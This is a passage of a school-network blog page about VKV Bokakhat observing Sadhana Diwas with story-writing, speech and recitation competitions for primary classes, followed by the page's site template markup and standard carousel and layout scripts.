Swami Vivekananda, shramdaan, Swadhaya&nbsp; by teachers.</span></div></div><div class="separator" style="clear: both; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp1GH37s5y30ynIwZ427gKRBJ3vhKfaGbvsj6BaErtm6Et_ZZqF1ZPPSxGLW-hiiznP72b3YnTK5P2ezdt4-MYbs8IAC-1aFWZu0bufmef3nqPsuE8NGgtxSuPwGeKeUtOPd38IkkqVJY4nA3H68QbiVY3N9OvuUnFAauhv6a3DytZAlHHD1zMFGbt/s1280/VKV%20NEC%20Baragolai.jpeg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="576" data-original-width="1280" height="90" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp1GH37s5y30ynIwZ427gKRBJ3vhKfaGbvsj6BaErtm6Et_ZZqF1ZPPSxGLW-hiiznP72b3YnTK5P2ezdt4-MYbs8IAC-1aFWZu0bufmef3nqPsuE8NGgtxSuPwGeKeUtOPd38IkkqVJY4nA3H68QbiVY3N9OvuUnFAauhv6a3DytZAlHHD1zMFGbt/w200-h90/VKV%20NEC%20Baragolai.jpeg" width="200" />&nbsp; &nbsp; </a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD5WjYRBRFM8s8x5obdHyunKFMmJdPmknifgy-gQmYsOrDs5usnEzShLt4lM4BGKdQOEgK6L2IW_Qu5cqmraBNNOKX3bjq-JrC3bwF6a4ZtCS-xz2GrbV2czLxXk4LI_KErK46xlNF5bz-ZHuBDmSCr-WicZSHZwMOLCXP8GjwTZuLjKP-g_G6Yfif/s1280/VKV%20NEC%20Baragolai_1.jpeg" style="clear: left; display: inline; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="576" data-original-width="1280" height="90" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD5WjYRBRFM8s8x5obdHyunKFMmJdPmknifgy-gQmYsOrDs5usnEzShLt4lM4BGKdQOEgK6L2IW_Qu5cqmraBNNOKX3bjq-JrC3bwF6a4ZtCS-xz2GrbV2czLxXk4LI_KErK46xlNF5bz-ZHuBDmSCr-WicZSHZwMOLCXP8GjwTZuLjKP-g_G6Yfif/w200-h90/VKV%20NEC%20Baragolai_1.jpeg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOYdju1Bv0ux27uPLLuq4LE0qro8S2PnjFPKW88AcIf-o8M_QMsQPYNi3pr_cUWhtrFEU8S3KjN2eYzxQO99CSEBi5cGzzwE4LTyxpmDUjpjtQHcrDYokyFwFtID-WC1C1kHYI8w8A6D2N0IlKIozOiFbdINk24R6uZOkmVZNARF8vT4zvkLXPybV/s1280/VKV%20NEC%20Baragolai_2.jpeg" style="clear: left; display: inline; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="576" data-original-width="1280" height="90" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpOYdju1Bv0ux27uPLLuq4LE0qro8S2PnjFPKW88AcIf-o8M_QMsQPYNi3pr_cUWhtrFEU8S3KjN2eYzxQO99CSEBi5cGzzwE4LTyxpmDUjpjtQHcrDYokyFwFtID-WC1C1kHYI8w8A6D2N0IlKIozOiFbdINk24R6uZOkmVZNARF8vT4zvkLXPybV/w200-h90/VKV%20NEC%20Baragolai_2.jpeg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp1GH37s5y30ynIwZ427gKRBJ3vhKfaGbvsj6BaErtm6Et_ZZqF1ZPPSxGLW-hiiznP72b3YnTK5P2ezdt4-MYbs8IAC-1aFWZu0bufmef3nqPsuE8NGgtxSuPwGeKeUtOPd38IkkqVJY4nA3H68QbiVY3N9OvuUnFAauhv6a3DytZAlHHD1zMFGbt/s1280/VKV%20NEC%20Baragolai.jpeg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><br /></a><span><!--more--></span></div><span style="font-family: Rubik; font-size: medium;"><div class="separator" style="clear: both;"><span style="color: #800180;">VKV Bokakhat</span> has observed <span style="color: red;">Sadhana Diwas</span> today.On this occasion, we have organized various literal competitions among students.</div><div class="separator" style="clear: both;"><ol><li>Class V &amp; IV ~ Story writing by observing the picture.</li><li>Class III~ Extempore Speech</li><li>Class II &amp; I~ Poem recitation.</li></ol><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtMwQROSDzA7hSIqCB2o3AEiysY7-OTXzGtzI8tjN6Tu0ev92pbPoqP4giyChUgO7vZXuZfGt99GoT1R1VWFmdRjChOZLbuTaZvHMwcPRueP-DB95xv3T6sLjU4Up-yWOheeQHc0aLvBOnPuCbdh94yAopw5nwF0AF8Up7mp5fBdGai0h52aRTvft-/s1600/VKV%20Bokakhat.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="680" data-original-width="1600" height="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtMwQROSDzA7hSIqCB2o3AEiysY7-OTXzGtzI8tjN6Tu0ev92pbPoqP4giyChUgO7vZXuZfGt99GoT1R1VWFmdRjChOZLbuTaZvHMwcPRueP-DB95xv3T6sLjU4Up-yWOheeQHc0aLvBOnPuCbdh94yAopw5nwF0AF8Up7mp5fBdGai0h52aRTvft-/w400-h170/VKV%20Bokakhat.jpeg" width="400" /></a></div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBSWEN-iD5tXfCDjgdHzrrwn_UhAxg1k9OZRLKMDPnwvPNmbqknwKiI-WyVQJHFs4kn1FSFX3NMNUfz1xdYQ0F-6eE5Ns5jsmVq9ESadIV1v61Qoi3QsY0f8eedQqt-YGDHqu2F1787N5Li1MxMiRWuhlg_dyrFduqRiffsYWL45l6T5lymqp42_On/s1600/VKV%20Bokakhat_2.jpeg" style="clear: left; display: inline; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1140" data-original-width="1600" height="163" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBSWEN-iD5tXfCDjgdHzrrwn_UhAxg1k9OZRLKMDPnwvPNmbqknwKiI-WyVQJHFs4kn1FSFX3NMNUfz1xdYQ0F-6eE5Ns5jsmVq9ESadIV1v61Qoi3QsY0f8eedQqt-YGDHqu2F1787N5Li1MxMiRWuhlg_dyrFduqRiffsYWL45l6T5lymqp42_On/w228-h163/VKV%20Bokakhat_2.jpeg" width="228" /></a><img border="0" data-original-height="1290" data-original-width="1600" height="161" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKXgpoznlJskheadsDfNM9sXZQD9wOh60fpb6kPS6O1Wcnr13KETBBMrh4NmGvaCl2ZtApfDE4PnBMnDcjxQl_DV_hnZ-MS2w05zAmhoRhD0RdgILSL86zxbtr7GkRMA_0Eb-msjJz90RVcMPaquaAJBdaruLG2Lb5FvlLk4bZoyvzytfGS-UR7zm-/w200-h161/VKV%20Bokakhat_1.jpeg" width="200" /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div><br /></div></div></span></div></div></div></div></div></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://blog.vkspv.org/search/label/Sadhana%20Diwas%202022' rel='tag'>Sadhana Diwas 2022</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://blog.vkspv.org/2022/11/sadhnadiwas.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='x-twitter'><a class='x-twitter' href='https://twitter.com/share?url=https://blog.vkspv.org/2022/11/sadhnadiwas.html&text=Celebrated Sadhnana Diwas at VKVs ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://blog.vkspv.org/2022/11/sadhnadiwas.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEj3vm6UV-nzahPRq1uuDVXIN3Z0__tjZwjOQsKvBM8pMEzeWeTDGxEcBFNdIY5ZVz9LCCn1rvjUyMJmV187OXlU393h7g7MXeqd2kUo5Osp1yhsT4deFQIiiou7csRrwH5bq3--23h0zGv3cRPswRc_Zo8THpjZjDNF35NJ_V98eSuqEjAjUSBl1gD_=w137-h166&description=Celebrated Sadhnana Diwas at VKVs ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://blog.vkspv.org/2022/11/sadhnadiwas.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Celebrated Sadhnana Diwas at VKVs  | https://blog.vkspv.org/2022/11/sadhnadiwas.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Celebrated Sadhnana Diwas at VKVs &body=https://blog.vkspv.org/2022/11/sadhnadiwas.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://blog.vkspv.org/2022/11/observance-of-lachit-divaw-in-vkvs.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://blog.vkspv.org/2022/10/ganit-prajna-samvardhan-2022.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Vivekananda Kendra' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Vivekananda Kendra' href='https://www.blogger.com/profile/00945580423970184740' target='_blank'>
Vivekananda Kendra</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Sadhana Diwas 2022'></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Connect through Social Media
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='instagram'><a href='https://www.instagram.com/vkv.assamnagaland/' target='_blank' title='instagram'></a></li>
<li class='facebook'><a href='https://www.facebook.com/vkspv/' target='_blank' title='facebook'></a></li>
<li class='x-twitter'><a href='https://twitter.com/vkspv' target='_blank' title='x-twitter'></a></li>
<li class='youtube'><a href='https://www.youtube.com/@vkspv_Assam-Nagaland' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://whatsapp.com/channel/0029VaaB93CJUM2hQyhHgO3r' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://blog.vkspv.org/2025/12/samarth-bharat-parva-celebration-at-vkv.html'>
<img alt='Samarth Bharat Parva Celebration at VKV NEEPCO Bokuloni' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEhJz-gJDtBwu83oxB0dmVcsDy55FHkVvA0MaOpPILgMnY3dbfFpIW91w6JlqHUnSsfEq6iJcKJAND94EM1G2rJSFVtlbnQxy-_V6bop6W4SNXOiheJSlN8YR7nedX8oiyx7xV9GMtE_hwKSffoLtEP7Qy9N054UbERFNG9ODruKHpKaCAuVte12mLQho_s=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://blog.vkspv.org/2025/12/samarth-bharat-parva-celebration-at-vkv.html'>Samarth Bharat Parva Celebration at VKV NEEPCO Bokuloni</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://blog.vkspv.org/2025/12/world-meditation-day-celebration-at-vkv.html'>
<img alt='World Meditation Day Celebration at VKV NEEPCO Bokuloni' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEjhyqr7nv1VKcGwjbDfWryKKIjjat0PFivRrqW7-1INMuSIm-PLVxJyVAqN3BX3haxM1cdIr8DkuvLZQMeU7xK4r2vbtLBoRZ35JiAtHm6fzuQLfRcgb2ac-mAdhgz373pkw7rgIygL93WScFrsJyoaGyldEeuR4_bl3OeO5enFGh5JtmXGJJDaw3q5WGI=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://blog.vkspv.org/2025/12/world-meditation-day-celebration-at-vkv.html'>World Meditation Day Celebration at VKV NEEPCO Bokuloni</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://blog.vkspv.org/2025/11/6th-srimanta-sankardev-natya-samaroh.html'>
<img alt='6th Srimanta Sankardev Natya Samaroh 2025 to be Held at VKV Golaghat' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEhTCua4io-JonQ_nbfNnqV5-grFDUtlqAFgYs8teCgsa8J-Uay0NojO4p599Bf-fKBt_8PbdBid5nvrdoCBcIXKk0iMdTfH5E5u1UtugtF22b-q8ab4mJnEidklkmiQ_g8hYNi2DkJC7bYu7ND8ES_EfGBSxr1hX31Cjif15qpWi3lGSPThjqsxpK5X8S4=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://blog.vkspv.org/2025/11/6th-srimanta-sankardev-natya-samaroh.html'>6th Srimanta Sankardev Natya Samaroh 2025 to be Held at VKV Golaghat</a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
Subscribe Us
</h3>
</div>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/VyWTPqIeCy4" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://blog.vkspv.org/p/blog-page.html'>About</a></li>
<li><a href='#'>Contact</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.9.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
(function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)})(function(i){"use strict";var e=window.Slick||{};e=function(){function e(e,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(e),appendDots:i(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(e).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,"undefined"!=typeof document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=t++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}var t=0;return e}(),e.prototype.activateADA=function(){var i=this;i.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):o===!0?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),s.options.rtl===!0&&s.options.vertical===!1&&(e=-e),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):s.cssTransitions===!1?(s.options.rtl===!0&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),s.options.vertical===!1?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),s.options.vertical===!1?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this,o=t.getNavTarget();null!==o&&"object"==typeof o&&o.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};e.options.fade===!1?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(i.options.infinite===!1&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1===0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),e.options.centerMode!==!0&&e.options.swipeToSlide!==!0||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof 